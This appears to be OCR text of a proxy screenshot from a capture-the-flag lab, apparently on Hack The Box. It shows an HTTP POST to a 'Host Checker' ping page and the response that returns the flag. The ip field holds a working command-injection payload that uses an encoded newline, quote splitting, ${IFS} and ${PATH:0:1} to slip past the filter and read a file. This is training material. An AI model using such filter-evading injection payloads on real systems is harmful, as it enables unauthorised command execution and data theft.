 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.60.18:57412
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://94.237.60.18:57412
10 Connection: keep-alive
11 Referer: http://94.237.60.18:57412/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a%09c'a't${IFS}${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt
Response
Pretty Raw Hex Render
\n
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|2
5[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.021/0.021/0.021/0.000 ms
38 HTB{b451c_f1l73r5_w0n7_570p_m3}
39 </pre>
40 </p>
41